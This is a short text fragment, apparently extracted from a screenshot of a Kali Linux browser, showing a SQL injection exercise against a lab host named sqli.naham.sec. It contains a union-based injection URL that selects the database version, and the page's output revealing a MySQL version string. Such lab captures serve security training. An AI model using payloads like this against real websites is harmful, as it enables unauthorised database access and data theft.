 sqli.naham.sec:8081/article?i
http://sqli.naham.sec:8081/article?id=-2 union select 1,2,version(),4;--
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
2
8.0.41-0ubuntu0.20.04.1
Article Created: 4